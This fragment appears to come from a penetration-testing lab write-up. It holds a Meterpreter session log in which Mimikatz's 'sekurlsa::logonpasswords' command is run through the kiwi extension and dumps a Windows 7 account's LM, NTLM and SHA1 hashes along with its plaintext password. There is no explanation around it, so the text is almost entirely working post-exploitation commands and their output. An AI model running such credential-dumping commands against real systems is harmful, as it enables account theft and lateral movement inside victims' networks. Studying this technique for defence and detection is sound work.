 meterpreter > kiwi_cmd sekurlsa::logonpasswords
Authentication Id : 0 ; 666210 (00000000:000a2a62)
Session           : Interactive from 1
User Name         : win7
Domain            : win7-PC
Logon Server      : WIN7-PC
Logon Time        : 2022/7/2 18:16:17
SID               : S-1-5-21-2387719572-2208999834-2475545985-1001
        msv :
         [00000003] Primary
         * Username : win7
         * Domain   : win7-PC
         * LM       : f0d412bd764ffe81aad3b435b51404ee
         * NTLM     : 209c6174da490caeb422f3fa5a7ae634
         * SHA1     : 7c87541fd3f3ef5016e12d411900c87a6046a8e8
        tspkg :
         * Username : win7
         * Domain   : win7-PC
         * Password : admin
        wdigest :
         * Username : win7
         * Domain   : win7-PC
         * Password : admin
        kerberos :
         * Username : win7
         * Domain   : win7-PC
         * Password : admin
        ssp :
        credman :